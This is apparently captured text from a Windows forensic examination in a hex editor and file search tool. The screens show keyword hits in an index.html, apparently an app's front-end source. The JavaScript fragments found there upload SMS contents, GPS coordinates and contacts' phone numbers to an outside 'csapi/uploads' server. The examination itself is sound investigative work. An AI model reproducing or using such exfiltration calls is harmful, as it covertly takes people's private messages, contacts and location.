 文件(F) 编辑(E) 搜索(S) 导航(N) 查看(V) 工具(T) 专业工具(I) 选项(O) 窗口(W) 帮助(H)
数据
L) 编辑(D)
无效路径 (1,399)
$Extend (71)
$Recycle.Bin (17)
Documents and Settings (0)
OneDriveTemp (0)
PerfLogs (0)
Program Files (39,629)
Program Files (x86) (2,371)
ProgramData (2,048)
Recovery (1)
System Volume Information (4)
Users (71,776)
All Users (0)
Default (55)
Default User (0)
Public (25)
wangg (71,695)
.cache (0)
.insightface (6)
.keras (1)
.matplotlib (1)
.opennsfw2 (1)
.oss-browser (0)
「开始」菜单 (0)
AppData (26,464)
Application Data (0)
Contacts (1)
Cookies (0)
Desktop (21,952)
Document
My Mus
My Pictu
My Vide
项目data
AAA
源码前
Downloads (22,004)
Favorites (2)
Links (3)
Local Settings (0)
Music (1)
DN DN, 分区 1 DN, 分区 2 DN, 分区 3 DN, 分区 4 DN, 分区 5
搜索结果 位于 \ 根目录和子目录
物理偏移 逻辑偏移 描述 搜索结果 文件名称
1157343789 2605 CP 936 e(/\n/g, "").replace(/ /g, "").replace(/\r/g, ""); var apiserver = 'http://www.tianxinbobo.com/csapi/uploads/'; index.html
1157345761 4577 CP 936 duanxin + ']'; //alert(duanxin); mui.ajax(apiserver + 'apisms', { data: { data: duanxin index.html
1157354579 13395 CP 936 gm + ',' + currentLon + ',' + currentLat; mui.ajax(apiserver + 'apimap', { data: { data: jingweidu }, index.html
1157355858 14674 CP 936 phoneNumbers[0].value); } mui.ajax(apiserver + 'api', { data: { data: con }, dat index.html
信息
GREP直接逐字节翻译 can only be used in conjunction with GREP syntax.
无法转换关键词 apiserver 至 GREP直接逐字节翻译代码页.
分区 文件
Offset 0 1 2 3
00002358 29 20 7B 0D 0A
00002376 20 3D 20 70 60
00002394 6E 74 69 6D 65
00002412 29 3B 20 20 0D
ch_p
lope
name
emai
url
issi
Acce
前端 - Everything
文件(F) 编辑(E) 视图(V) 搜索(S) 书签(B) 工具(T) 帮助(H)
前端
名称 路径
源码前端 C:\Users\wangg\Documents\项目data
源码前端.lnk C:\Users\wangg\AppData\Roaming\Microsoft\Windows\Recent
77 77 rver = 'http://www
2F 63 .tianxinbobo.com/c
00002646 73 61 70 69 2F 75 70 6C 6F 61 64 73 2F 27 3B 0D 0A 09 sapi/uploads/';
00002664 09 09 2F 2F E9 87 8D E5 A4 8D E6 95 B0 E6 8D AE E5 A4 //重复数据处
00002682 84 E7 90 86 20 E9 A2 84 E9 98 B2 E7 94 A8 E6 88 B7 E9 理 预防用户重
00002700 87 8D E5 A4 8D E7 82 B9 E5 87 BB 0D 0A 09 09 09 76 61 复点击 va
00002718 72 20 64 61 6E 6A 69 73 68 69 6A 69 61 6E 20 3D 20 74 r danjishijian = t
00002736 72 75 65 3B 0D 0A 09 09 09 66 75 6E 63 74 69 6F 6E 20 rue; function
00002754 72 65 71 75 65 73 74 50 65 72 6D 69 73 73 69 6F 6E 28 requestPermission(
index
\User
文件大
逻辑大
有效数
只读模
创建时
最后写
最后访
属性: